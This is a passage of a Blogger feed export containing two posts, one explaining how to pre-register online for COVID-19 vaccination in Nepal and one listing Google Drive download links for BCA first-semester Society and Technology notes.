class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Government of Nepal, Ministry of Health \u0026amp; population open a vaccine registration application form for Corona Virus (COVID-19). Covid Vaccine registration form open all over Nepal. Interested people above 18 years old are requested to fill this vaccine registration form through online or apps.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRzEbbEQDlcPXmG3Y5sTkKuzkrlF5x1IlB5_N6eyQuG3RMdOXU3rJFKERAtDCb1w27iUS4z4RENsFGipa56k4-5FjThk9wNRAPukPEMRWmbBkTQIvnQw_NFOVtA4xbzN80UmolMTU2tU\/s560\/covid-vaccine-form-appliction-registration.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRzEbbEQDlcPXmG3Y5sTkKuzkrlF5x1IlB5_N6eyQuG3RMdOXU3rJFKERAtDCb1w27iUS4z4RENsFGipa56k4-5FjThk9wNRAPukPEMRWmbBkTQIvnQw_NFOVtA4xbzN80UmolMTU2tU\/s320\/covid-vaccine-form-appliction-registration.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"has-black-color has-text-color\" style=\"background-color: white; box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px; margin: 0px 0px 1.5em;\"\u003EThe Government Information for people 18 years of age and older who want to be vaccinated against Corona Virus covid. A government online website and app have been developed for people 18 years of age and above who want to be vaccinated against Corona Virus COVID-19 to fill up the Pre-Registration form themselves.\u003C\/p\u003E\u003Cp class=\"has-black-color has-text-color\" style=\"background-color: white; box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px; margin: 0px 0px 1.5em;\"\u003EA site and app has been developed for people 18 years of age and above who want to be vaccinated against Corona Virus COVID-19 to fill up the Pre-Registration form themselves.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cdiv class=\"code-block code-block-4\" style=\"background-color: white; box-sizing: inherit; clear: both; color: #7f8184; font-family: Oxygen, sans-serif; font-size: 16px; margin: 8px 0px;\"\u003E\u003C\/div\u003E\u003Ch4 style=\"background-color: white; box-sizing: inherit; clear: both; font-family: \u0026quot;Playfair Display\u0026quot;, serif; font-size: 32px; font-weight: normal; line-height: 1;\"\u003E\u003Cspan style=\"color: red;\"\u003ECovid Vaccine Registration Form Fill via Online in Nepal- Apply Online Vaccine Form\u003C\/span\u003E\u003C\/h4\u003E\u003Cul class=\"has-black-color has-text-color\" style=\"background-color: white; box-sizing: inherit; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.5em; text-align: left;\"\u003E\u003Cli style=\"box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003ECovid Vaccine Registration Application Form – Why fill out this form?\u003C\/li\u003E\u003Cli style=\"box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003ETo get information on which center you want to be vaccinated\u003C\/li\u003E\u003Cli style=\"box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003EThis is a voluntary, individual application form\u003C\/li\u003E\u003Cli style=\"box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003EThis form is requested to be filled by persons 18 years of age and above who have not yet been vaccinated.\u003C\/li\u003E\u003Cli style=\"box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003EThe details obtained from this application form will be used for planning and management related to vaccination at the municipal level\u003C\/li\u003E\u003Cli style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: Oxygen, sans-serif; font-size: 18px;\"\u003EThis form does not indicate the certainty of vaccination immediately\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAI96xioibqh2ebU_1wTbdMle-eqmbWuqSnGGT8g2uR38KMVkgTbMCLuAhriVp2lFoZiBs7QPnE9JAuU5BNBjMXHoHQ3buMXEMNOwBvWvpypICGkwRSXO1ZbPiJXoBL2LAvDHHEZjruks\/\" style=\"font-family: Oxygen, sans-serif; font-size: 18px; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"618\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAI96xioibqh2ebU_1wTbdMle-eqmbWuqSnGGT8g2uR38KMVkgTbMCLuAhriVp2lFoZiBs7QPnE9JAuU5BNBjMXHoHQ3buMXEMNOwBvWvpypICGkwRSXO1ZbPiJXoBL2LAvDHHEZjruks\/w387-h640\/image.png\" width=\"387\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan style=\"color: red; font-family: Oxygen, sans-serif; font-size: 18px;\"\u003EHow to fill up the form?\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Oxygen, sans-serif;\"\u003EFirstly go to the website:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Oxygen, sans-serif;\"\u003E\u003Ca href=\"https:\/\/vaccine.mohp.gov.np\/\" target=\"_blank\"\u003Ehttps:\/\/vaccine.mohp.gov.np\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"font-family: Oxygen, sans-serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFill in your own details on this form to get vaccinated against the Covid-19 epidemic and help if you need to fill in the details of others as well. You need to fill in this form with your \u003Ci\u003E\u003Cspan style=\"color: #0b5394;\"\u003E(full name, full address, date of birth, occupation, any health problems, physical condition, etc.)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Oxygen, sans-serif; font-size: 18px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/vaccine.mohp.gov.np\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"583\" data-original-width=\"430\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRl95qHA1nmFwMeZwsTEUnvgl0_MNfwvu5sk_RBtTz6Fqz3sZIG7SAz6ICKDeJGyNb4lCAN8Of5Vhmpox8lHPHJm7kMSwnxA2A1qqEpp8MIV38vOg3O3xFgKZoy4fjNiApui3NU-DvpHs\/\" width=\"177\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"code-block code-block-10\" style=\"box-sizing: inherit; clear: both; color: #7f8184; font-family: Oxygen, sans-serif; font-size: 16px; margin: 8px 0px; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"has-black-color has-text-color\" style=\"box-sizing: inherit; font-family: Oxygen, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; text-align: left;\"\u003ENote: – In case of any technical problem you can contact our support contact numbers 9841-208827 (NTC) and 980-8066194 (NCELL) from 10:00 am to 5:00 pm during office hours. Or you can put your problem in our email: imucovidnepal@gmail.com. People who wish to be vaccinated are requested to fill out this form and help fill it out.\u003C\/p\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8439021532386520987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8439021532386520987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/05\/nepal-covid-vaccine-registration-form.html","title":"Nepal Covid Vaccine Registration Form Fill Process Apply Vaccine Form"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRzEbbEQDlcPXmG3Y5sTkKuzkrlF5x1IlB5_N6eyQuG3RMdOXU3rJFKERAtDCb1w27iUS4z4RENsFGipa56k4-5FjThk9wNRAPukPEMRWmbBkTQIvnQw_NFOVtA4xbzN80UmolMTU2tU\/s72-c\/covid-vaccine-form-appliction-registration.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-7462618174180001798"},"published":{"$t":"2021-01-15T10:54:00.005-08:00"},"updated":{"$t":"2021-01-15T11:06:38.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociology"}],"title":{"type":"text","$t":"BCA 1st Semester Society and Technology (SOT) Full notes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003C\/p\u003E\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E \u003Cbr \/\u003EIn this post, you will get full details of BCA ( Bachelor in Computer Applications ) First semester Course Society and Technology full notes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and\nafter you can see the download pdf picture so click on that picture then next page open then\nafter clicking on download option or save then after it will save in your device. and after you can\nstudy offline when if you haven’t an internet connection.\nDownload notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn the First semester of BCA by TU, Society and Technology course code is CACS 102\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYeWpRPVz_edt2LrYN073BHhRJFqSR3nuhDZY36-U2umMfvjXnaABPiMTe_XWPWYYk3lXgw8CBAdVrFE1UuNPu5dMSdDtrEaWhq81U8t449bVzHSkal_duA1sjm_Rnze6-Ms41J_HxSg\/s489\/Sot+bca.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"489\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYeWpRPVz_edt2LrYN073BHhRJFqSR3nuhDZY36-U2umMfvjXnaABPiMTe_XWPWYYk3lXgw8CBAdVrFE1UuNPu5dMSdDtrEaWhq81U8t449bVzHSkal_duA1sjm_Rnze6-Ms41J_HxSg\/s320\/Sot+bca.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECourse Code\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Course Title\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ECredit Hrs.\u0026nbsp; \u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"heading\" style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; font-weight: bold; padding: 2px 8px;\"\u003ELecture Hrs.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; margin-bottom: 21px; width: 696px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003ECACO102\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Society and Technology\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(237, 237, 237); box-sizing: border-box; padding: 2px 8px;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EBCA First-year first semester Sociology All chapter\nNotes\u003Cbr \/\u003E\u003Cbr \/\u003EIf you want to download the syllabus click here\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1GXqh2F967FnKEe7T_dLtQdwGnKdBLptm\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg alt=\"Sociology Syllabus\" border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzLRtCb96GuZTE7WXSxEtlkYPBpHHC0M15FIj2TKoLZyYYidmoJOJ4KG0Z2yBhC1tplrfzAyWkKur6RoXc-Wo5FlqxiFzpX5jcX8sXrM9A8PMWW7bhFtw1eE3dIa5LCNn1HnMOMci47g\/s16000\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor\u0026nbsp; \u003Cb\u003EUnit One Sociology\u003C\/b\u003E Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZdZ3zgrF6uj0k3B8B6evxMMJxWKvfFhk\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EFor\u0026nbsp;\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ETECHNOLOGICAL SOCIETY Notes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1IF1UqtyepiuArzdjJMbvfwIUOd91T8KD\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFor the \u003Cb\u003ECONSEQUENCES OF TECHNOLOGICAL DEVELOPMENT IN NEPALESE SOCIETY\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1_w2OgZV1Aydln4jjxt-gV_KY9hmeaOBL\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cspan id=\"docs-internal-guid-9900a90f-7fff-6d6c-39e2-eebc99ae891d\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESociology\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aykP-aXe8oa5oVfiBuTfeY5bJToFl18R\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003ESociology first chapter Full\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1299KE2kH__JvATX1TiLO5zdhRdEow5MY\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESocialization Full\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1hPd0s2L5Fz3XaGUkUz5rQBYe24r4o94Q\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cspan style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESocial Stratification\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1cHhUiLLGXBjXMhxmuIN-1r6uh-7u1zIf\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003Esocial process,\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1a9mbWsmRgQ4-MC-ePd0LmRCRONlUys8j\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003ESocial Norms\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button 